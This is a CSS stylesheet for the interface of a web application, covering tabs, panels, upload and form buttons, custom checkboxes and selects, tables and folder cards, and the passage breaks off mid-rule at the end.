.nav-tabs li.active  a, .nav-tabs  li.active  a:focus, .nav-tabs  li.active  a:hover {
    background-color:#f1f1f1 !important;
	color:#1a1a1a !important;
	font-weight:500 !important;
    border: 0px solid #ddd !important;
    border-bottom-color: transparent !important;
}
.nav-tabs > li > a {
    margin-right: 0px !important;
    line-height:inherit !important;
    border: 0px solid transparent !important;
    border-radius:0px !important;
}



.flex1{
	margin:0px 0px 15px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
}
.flex1 h4{
	margin:0px 0px 0px 0px;
    padding:15px 18px 15px 18px;
	font-weight:bold;
	font-size:17px;
	color:#fff;
	background:#0071C2;
}	
.flex1 ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}	
.flex1 ul li{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	border-bottom:1px solid #ffc767;
}	
.flex1 ul li a{
	margin:0px 0px 0px 0px;
    padding:0px 15px 0px 18px;
	font-weight:normal;
	font-size:14px;
	color:#0b0b0b;
	display:block;
	line-height:40px !important;
	background-color:#fff;
}	
.flex1 ul li a:hover{
	background-color:#f1f1f1;
	color:#1a1a1a;
	font-weight:500;
}
.flex1 ul li.last{
	margin:0px 0px 0px 0px;
	border:none;
}	
.flex1 ul li.last a{
	background-image:url(../images/tick.png);
	background-position: right 15px center;
	background-repeat: no-repeat;
}

.flex1 ul li.lastt{
	margin:0px 0px 0px 0px;
	border:none;
}	
a.add-box{
	margin:0px 0px 0px 0px;
    padding:80px 0px 0px 0px;
	font-weight:bold;
	font-size:35px;
	color:#1f1a3a;
	text-align:center;
	height:230px;
	background:#fff;
	width:100%;
	display:block;
}





.flex-right{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	width: 845px;
	float:right;
}
.form{
	margin:0px 0px 20px 0px;
    padding:6px 6px 6px 22px;
	overflow:hidden;
	background:#fff;
}
.form h5{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	font-weight:bold;
	font-size:15px;
	color:#161616;
	float:left;
	line-height:36px;
}	
a.sbmit{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	float:right;
	width:130px;
	line-height:36px;
	background:#ffa102;
	font-weight:500;
	font-size:15px;
	color:#fff;
	text-align:center;
	display:block;
	float:right;
}

a.sbmit:hover{
	background:#0071C2;
	color:#fff;
}


.sec1{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
}
.acro{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.sec1 .panel-default > .panel-heading {
    margin: 0px 0px 0px 0px;
}	
.sec1 #panel-title a{
    margin: 0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 #panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 #panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 .panel-group .collapse.in {
	border-radius:0px;
}
.sec1 .panel-group {
    margin-bottom: 20px;
}
h6.area2{
	margin:0px 0px 0px 0px;
	padding:12px 20px 12px 24px;
	font-weight:normal;
    font-size:14px;
    color: #353535;
	line-height:22px;
}

h3.sec{
	margin:0px 0px 15px 0px;
    padding:0px 0px 0px 0px;
	font-weight:500;
    font-size:17px;
    color: #fc0000;
}






.sec2 .panel-group {
    margin-bottom: 10px;
}
.sec2 #panel-title a{
    margin: 0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#fff1d9;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec2 #panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#f7f7f7;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec2 #panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#fff1d9;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}







.freq{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	background:#fff;
}
.freq1{
	margin:0px 0px 0px 0px;
    padding:8px 15px 8px 15px;
	border-top:1px solid #f1f1f1;
	overflow:hidden;
}	
.freq1 ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.freq1 ul li{
	margin:0px 39px 0px 0px;
    padding:0px 0px 0px 0px;
	font-weight:normal;
    font-size:14px;
    color: #292929;
	float:left;
	width: 161px;
}
.freq1 ul li.inf {
    margin: 5px 40px 0px 0px;
    width: 22px;
}
.freq1 ul li.last{
	margin:0px 0px 0px 0px;
	width:auto;
	float:right;
}
a.upload {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    width: 148px;
    line-height: 36px;
    background-color: #ffa102;
    background-image: url(../images/upload.png);
    background-repeat: no-repeat;
    background-position: left 18px center;
    background-size: 16px;
}
a.upload:hover{
	color: #fff;
	background-color:#ce8406;
}
.freq1 ul li a span{
	margin:0px 0px 0px 25px;
}	

a.upload2{
	background-color:#4cad50;
	background-image:url(../images/change.png);
	background-repeat:no-repeat;
	background-position:left 18px center;
}
a.upload2:hover{
	color: #fff;
	background-color:#05830a;
}
.sec3{
	margin:0px 0px 0px 0px;
}	



.btnns {
    margin: 4px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 518px;
    overflow: hidden;
    float: right;
}
.btnns ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.btnns ul li{
	margin:0px 13px 0px 0px;
    padding:0px 0px 0px 0px;
	float:left;
}	
.btnns ul li a{
	margin:0px 0px 0px 0px;
    padding:0px 10px 0px 10px;
	font-weight:500;
    font-size:15px;
    color: #fff;
	text-align:center;
	display:block;
	line-height:36px;
}	
.btnns ul li.last{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}	
.btnns ul li a.one{
	background:#bababa;
}
.btnns ul li a.two{
	background:#1f1a3a;
}
.btnns ul li a.three{
	background:#0071C2;
}



	/*********** start of footer *********/
	
.footer{
	margin:15px 0px 15px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;	
}
.foot-row{
	margin:0px 0px 0px 0px;
	padding:20px 0px 0px 0px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.foot1{
	margin:0px 0px 0px 0px;
	padding:0px 20px 13px 20px;
	overflow:hidden;
}
.brand{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:147px;
}
img.one{
	float:left;
}
img.two{
	float:right;
}

.social{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:right;
	width:403px;
}
.social ul{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.social ul li{
	margin:0px 10px 0px 0px;
	padding:0px 0px 0px 0px;
	display:inline-block;
}
.social ul li.last{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.social a.contact{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:700;
	font-size:20px;
	color:#fff;
	text-align:center;
	display:block;
	float:right;
	width:180px;
	line-height:44px;
	background: #FF8C00;
	-webkit-transition:300ms;
	transition:300ms;
}

.social a.contact:hover{
	background:#0071C2;
	color:#fff;
}

.foot2{
	margin:0px 0px 0px 0px;
	padding:12px 20px 13px 20px;
	overflow:hidden;
	border-top:1px solid #c7c7c7;
}
.foot2-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.foot2-left{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.foot2-left p{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
}
.foot2-left p a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
	-webkit-transition:300ms;
	transition:300ms;
}
.foot2-left p a:hover{
	color:#000;
}
.foot2-right{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:right;
}
.foot2-right p{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:13px;
	color:#666666;
}



	/***** checkbooxxxxxxxxxxxx ***********/

.contain{
  display: block;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding:12px 10px 12px 26px;
  margin: 0px 0px 0px 15px;
}
/* Hide the browser's default checkbox */
.contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 15px;
  left: 0;
  height: 17px;
  width: 17px;
  background-color: #fff;
  box-shadow: inset 0px 1px 4px 0px rgba(0,0,0,.15);
}

/* On mouse-over, add a grey background color */
.contain:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.contain input:checked ~ .checkmark {
  background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
span.checkmark::after {
  content: "";
  position: absolute;
  display: none;
}


/* Show the checkmark when checked */
.contain input:checked ~ .checkmark::after {
  display: block;
}

/* Style the checkmark/indicator */
.contain .checkmark::after {
  left: 6px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}


		/****** nava menu ******/

.new-mnu{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
ul.nava {
    margin: 0px 0px 0px 0px;
    padding: 10px 15px 0px 15px;
    background: #fff;
}
ul.nava li{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left !important; 
	width:25%;
}
ul.nava li a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 10px 0px;
	font-weight: 500;
	font-size: 15px;
	color: #0071C2;
	text-align:center;
}
ul.nava li.last{
	margin:0px 0px 0px 0px;
}


.new-mnu .nav-tabs {
    border-bottom: 0px solid #ddd !important;
}
.new-mnu .nav-tabs li.active a, .nav-tabs li.active a:focus, .nav-tabs li.active a:hover {
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
	background:transparent !important;
}
.new-mnu .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	background-color: transaparent !important;
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
}
.new-mnu .nav-tabs > li > a:hover {
    background-color: transaparent !important;
    color: #0071C2 !important;
    font-weight: 500 !important;
    border: 0px solid #ddd !important;
    border-bottom:1px solid #ffc767  !important;
}


.flex1 .nav-tabs li.active a, .nav-tabs li.active a:focus, .nav-tabs li.active a:hover {
	background:#f1f1f1 !important;
}
.flex1 .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	background-color: #f1f1f1 !important;
}
.flex1 a:hover {
    background-color: #f1f1f1t !important;
	border:none;
}

.tab-cont{
	margin:0px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}



		/******* new-part *********/
		
.new-part{
	margin:0px 0px 0px 0px;
	padding:10px 15px 10px 15px;
	width:100%;
	background:#fff;
}	
.part-row{	
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
h3.slct{	
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 15px;
	color: #161616;
	float: left;
	line-height: 36px;
}
select.select {
    margin: 0px 0px 0px 15px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    float: left;
    height: 36px;
    width: 544px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border:1px solid #a6a6a6;
    border-radius: 3px;
	background-color:#fff;
	background-image: url(../images/arrow-down.png);
	background-repeat: no-repeat;
	background-position: right 15px center;
}
.doc{
	margin: 15px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	background:#f2f2f2;
	overflow:hidden;
	width:100%;
	line-height:200px;
	display:block;
	font-weight: 500;
    font-size: 14px;
    color: #161616;
	text-align:center;
}	





.new-part2{
	padding:20px 15px 20px 15px;
}
.lft-slct{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}
.slct1{
	margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 0px;
}
.slct1 p {
    margin: 0px 0px 5px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: bold;
    font-size: 15px;
    color: #161616;
}
select.slect{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border: 1px solid #161616;
    border-radius: 3px;
	background-color:#fff;
	background-image: url(../images/arrow-down.png);
	background-repeat: no-repeat;
	background-position: right 15px center;
}
input.slect{
	margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    line-height: 36px;
    width: 100%;
    border: none;
    border: 1px solid #a6a6a6;
	background-color:#fff;
}
textarea.area{
	margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
    height: 100px;
    width: 100%;
    border: none;
    border: 1px solid #a6a6a6;
	background-color:#fff;
}

a.atch{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
    width: 145px;
	line-height: 36px;
	background: #ffa102;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
}
a.atch:hover{
	background: #0071C2;
	color: #fff;
}

a.save{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
    width: 145px;
	line-height: 36px;
	background: #0071C2;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	float:right;
}
a.save:hover{
	background: #ffa102;
	color: #fff;
}




.testimonial{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	height: 310px;
	overflow-y: scroll;
}	
.test1{
	margin:0px 0px 15px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}

.test2{
	margin:0px 0px 15px 51px;
	padding: 15px 15px 15px 15px;
	overflow:hidden;
	background:#f4f4f4;
	width: 90%;
}


a.client{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	display:block;
	font-weight: 500;
	font-size:25px;
	color: #fff;
	text-align: center;
	background: #ffa102;
	border-radius:50%;
	width:50px;
	line-height:50px;
	float:left;
}
a.client:hover{
	background: #0071C2;
	color: #fff;
}
.testi-text {
    margin: 0px 0px 0px 20px;
    padding: 0px 0px 0px 0px;
    float: left;
    width: 544px;
}
.testi-text2{
	width: 474px;
}

.testi-text h4 {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    font-weight: bold;
    font-size: 15px;
    color: #1a1a1a;
}
.testi-text p{
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-weight:normal;
	font-size:15px;
	color: #1a1a1a;
}

.file{
	margin:15px 0px 0px 0px;
	overflow:hidden;
}
	
p.new-para{
	margin:0px 0px 0px 0px;
	float:left;
	line-height: 36px;
}
a.file-save {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 145px;
    line-height: 36px;
    background: #ffa102;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    float: right;
}
a.file-save:hover {
    background: #0071C2;
    color: #fff;
}


a.send {
    margin: 15px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 85px;
    line-height: 36px;
    background: #0071C2;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    text-align: center;
    display: block;
    float: right;
}
a.send:hover {
    background: #ffa102;
    color: #fff;
}



		/***** custom select option *******/
	




div.searchable {
    width: 100%;
    float: none;
    margin: 0;
	position: relative;
}

.searchable input {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 15px;
    font-weight: 500;
    font-size: 14px;
    color: #161616;
	text-align:left;
    height: 36px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    border:1px solid #a6a6a6;
	background-color:#fff;
}

.searchable ul {
    display: none;
    list-style-type: none;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    border: 1px solid #add8e6;
    border-top: none;
    max-height: 180px;
    margin: 0;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 0;
	position: absolute;
	width: 100%;
	z-index:99;
	width:100%;
}

.searchable ul li {
    padding:0px 15px;
    border-bottom: 1px solid #ffc767;
    cursor: pointer;
    font-weight: normal;
    font-size: 14px;
    color: #000;
	line-height:36px;
}

.searchable ul li.selected {
    color: #fff;
	background: #0071C2;
	border-bottom: 1px solid #0071C2;
}

div.docTypeSearchble {
	width: 100%;
	float: none;
	margin: 0;
	position: relative;
}

.docTypeSearchble input {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 15px;
	font-weight: 500;
	font-size: 14px;
	color: #161616;
	text-align:left;
	height: 36px;
	width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	border:1px solid #a6a6a6;
	background-color:#fff;
}

.docTypeSearchble ul {
	display: none;
	list-style-type: none;
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border: 1px solid #add8e6;
	border-top: none;
	max-height: 180px;
	margin: 0;
	overflow-y: scroll;
	overflow-x: hidden;
	padding: 0;
	position: absolute;
	width: 100%;
	z-index:99;
	width:100%;
}

.docTypeSearchble ul li {
	padding:0px 15px;
	border-bottom: 1px solid #ffc767;
	cursor: pointer;
	font-weight: normal;
	font-size: 14px;
	color: #000;
	line-height:36px;
}

.docTypeSearchble ul li.selected {
	color: #fff;
	background: #0071C2;
	border-bottom: 1px solid #0071C2;
}




		
		
		
		
		/******** select custom *******/
		
/*the container must be positioned relative:*/
.custom-select {
  position: relative;
  font-family: Arial;
}

.custom-select select {
  display: none; /*hide original SELECT element:*/
}

.select-selected {
  background-color: DodgerBlue;
}

/*style the arrow inside the select element:*/
.select-selected:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #161616 transparent transparent transparent;
}

/*point the arrow upwards when the select box is open (active):*/
.select-selected.select-arrow-active:after {
  border-color: transparent transparent #161616 transparent;
  top: 7px;
}

/*style the items (options), including the selected item:*/
.select-items{
  color: #ffffff;
  padding:0px 0px;
  	font-weight: normal;
	font-size: 11px;
	color:#161616;
	line-height: 36px;
  border: 1px solid #e7ecf1;
  cursor: pointer;
  user-select: none;
  width:100%;
  text-align:left;
}

div.select-selected {
  color: #ffffff;
  padding:0px 5px;
  	font-weight: normal;
	font-size: 13px;
	color:#161616;
	line-height: 36px;
  border: 1px solid #e7ecf1;
  cursor: pointer;
  user-select: none;
  width:100%;
  text-align:left;
  background-color: #fff;
}

/*style items (options):*/
.select-items {
  position: absolute;
  background-color: DodgerBlue;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
  border: 1px solid #e7ecf1;
}

/*hide the items when the select box is closed:*/
.select-hide {
  display: none;
}
.select-items div{
	padding:0px 5px;
	font-weight: 11px;
	color:#161616;
	line-height: 36px;
	border-bottom: 1px solid #ffc767;
	background-color:#fff;
}
.select-items div:hover, .same-as-selected {
  background-color:#0071C2;
  color:#fff;
  border-color:#0071C2;
}		

.selectname2{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 14px;
	color:#161616;
	width:58px;
}
.selectname{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: bold;
	font-size: 14px;
	color:#161616;
	width:100%;
}




		/********** start of step3 **********/
		
.step3{
	margin: 0px 0px 0px 0px;
	padding:15px 0px 0px 0px;
	background:#fff;
	overflow:hidden;
	width:100%;
}	
.step3-row{
	margin: 0px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	overflow:hidden;
}

.part3 #panel-title a {
    font-size: 15px !important;
	background-color: #f7f7f7 !important;
	padding: 8px 0px 8px 42px !important;
	color: #1a1a1a !important;
}	
.step3 h4{
	margin: 0px 0px 15px 0px;
	padding:0px 0px 0px 30px;
	font-weight: bold;
	font-size: 14px;
	color: #000;
}	
.table1{
	margin: 0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}	
.table1 ul{
	margin: 0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}	
.table1 ul li{
	margin: 0px 0px 0px 0px;
	padding:12px 0px 12px 0px;
	font-weight: normal;
	font-size: 12px;
	color: #161616;
	text-align:center;
	float:left;
	border-right: 1px solid #cccccc;
}
.table1 ul li.fas{
	
}
.table1 ul li.one {
    margin: 0px 0px 0px 0px;
    width: 27%;
}
.table1 ul li.two {
    margin: 0px 0px 0px 0px;
    width: 20%;
}
.table1 ul li.three {
    margin: 0px 0px 0px 0px;
    width: 27%;
}
.table1 ul li.four {
    margin: 0px 0px 0px 0px;
    width: 15%;
}
.table1 ul li.last {
    margin: 0px 0px 0px 0px;
    border: none;
    width: 11%;
}		
.table1 ul.first{
	border-top: 1px solid #cccccc;
	background:#fff;
}
.table1 ul.second{
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	background:#f8f8f8;
}



#panel-head-title a{
	margin: 0px 0px 0px 0px;
	padding:15px 15px 15px 20px;
	width: 100%;
	font-weight:bold;
	font-size:17px;
	color: #7d5bc5;
	text-align: left;
	background-color:#fff;
	border-bottom: 0px solid #e0e0e1;
	border-radius:0px;
	background-repeat: no-repeat;
	background-position: right 25px center;
	display: block;
	overflow: hidden;
}


.required-star:after {
	content: ' *';
	color: red
}

.table .purple-th>tr>th {
	color: #0071C2
}

.btn-secondary {
	background-color: #FF8C00;
	border-color: #FF8C00;
	color: #fff
}

.btn-secondary:hover,
.btn-secondary.active,
.btn-secondary:active,
.btn-secondary:focus {
	background-color: #FF8C00;
	color: #7d5bc5
}


a.manage-green{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;
	background-color:#4cad50;
}
a.manage-green:hover{
	color: #fff;
	background-color:#05830a;
}

a.manage-btn {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-color: rgba(21, 41, 105, 0.21);
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;

}
a.manage-btn:hover{
	color: #fff;
	background-color:rgba(21, 41, 105, 0.21);
}

a.view-btn {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-weight: 500;
	font-size: 14px;
	color: #fff;
	text-align: center;
	display: block;
	width: 70px;
	line-height: 20px;
	background-color: #FF8C00;
	background-repeat: no-repeat;
	background-position: left 18px center;
	background-size: 16px;

}
a.manage-btn:hover{
	color: #fff;
	background-color:#FF8C00;
}

.p-home-style {
	/*padding: 10px;*/
	text-align: justify;
	margin-bottom: 5px;
}


.checkbox-custom {
	opacity: 0;
	position: absolute;
}

.checkbox-custom, .checkbox-custom-label {
	display: inline-block;
	vertical-align: middle;
	margin: 5px;
	cursor: pointer;
	font-weight: unset;
}

.checkbox-custom-label {
	position: relative;
}

.checkbox-custom + .checkbox-custom-label:before {
	content: '';
	background: #fff;
	border: 2px solid #ddd;
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	padding: 2px;
	margin-right: 10px;
	text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
	background: #0071C2;
	box-shadow: inset 0px 0px 0px 4px #fff;
}


.checkbox-custom:focus + .checkbox-custom-label {
	outline: 1px solid #ddd; /* focus style */
}

.dynamicli > ul > li {
	list-style: disc outside none;
	display: list-item;
	margin-left: 1em;
}

.dynamicli > p > img {
	max-width: 100%;
}

#dtCustomFlt{
	font-weight: normal;
	float: right;
}

.accordion-para {
	/*text-align: justify;*/
	/*margin-bottom: 2px;*/
	padding: 10px;
}
.accordion-para > p {
	padding: 10px 5px 10px 5px;
}
.accordion-para > hr {
	margin: 0;
	padding: 0;
}

.commondata-edit {
	color: #0071C2;
	margin: 15px 15px 15px 5px;
	font-weight: bolder;
	text-align: right;
}

.commondata-remove {
	color: #FF3232;
	margin: 15px 15px 15px 5px;
	font-weight: bolder;
	text-align: right;
}

.commondata-left {
	color: #FF8C00;
	margin: 15px 15px 15px 5px;
	font-weight: bold;
	padding-left:1em
}

.commondata-single-li{
	width: 75%!important;
	text-align: justify;
}

.lock-img-pic {
	width: 30px;
	float: left;
}

.imgoverall {
	margin: 10px 0px 0px 0px;
}

.lock-img-text {
	margin: 5px 0px 0px 5px;
	float: left;
	width: 75%;
}
.folders{
	margin: 0px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	background:transparent;
	overflow:hidden;
	width:100%;
}
.folder-row{
	margin:0px 0px 0px 0px;
	/*padding:20px 15px 20px 15px;
    background:#fff;*/
	overflow:hidden;
}
.folder-row .col-sm-4{
	/*padding:0px 7.5px 0px 7.5px;*/
}

.folder1 {
	margin: 0px 0px 0px 0px;
	padding: 20px 15px 10px 15px;
	border: 0px solid #6e4db7;
	overflow: hidden;
	height: 180px;
	background:#fff;
	/*box-shadow: 0px 0px 6px 0px rgba(0,0,0,.15);*/
	-webkit-transition:300ms;
	-moz-transition:300ms;
	-ms-transition:300ms;
	-o-transition:300ms;
	transition:300ms;
}
.folder1:hover{
	box-shadow: 0px 0px 9px 0px rgba(0,0,0,.40);
}

.folder1 a{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 500;
	font-size:19px;
	color: #0071bc;
	display:block;
	transition:300ms;
}
.folder1 a:hover{
	opacity: .9;
}


.folder-left{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:20%;

}

.folder-right{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
	width:80%;
}
.folder-right p {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 400;
	font-size: 16px;
	color: #3a3a3a;
	line-height: 20px;
	text-align: justify;
	padding: 5px 0;

}
.folder-right h4{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight:400;
	font-size: 15px;
	color: #3a3a3a;
}
.registry-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.folder-right ul{
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}


@media (max-width :1199px) and (min-device-width :992px){

	.folder1 {
		padding: 18px 15px 10px 15px;
		height: 236px;
	}
	.folder1 a {
		font-size: 18px;
	}

	.folder-right {
		width: 178px;
	}
	.folder-right p {
		font-size: 14px;
		line-height: 18px;
	}
	.folder-right ul li {
		margin: 0px 0px 0px 0px;
		font-size: 13px;
	}
}
.folder-right ul li.last{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.row2{
	margin:15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.registry-text{
	margin:0px 0px 0px 0px;
	padding:10px 24px 20px 24px;
	background:#fff;
	overflow:hidden;

}
.registry{
	margin:32px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;
}
.registry-row{
	margin:0px 0px 0px 0px;
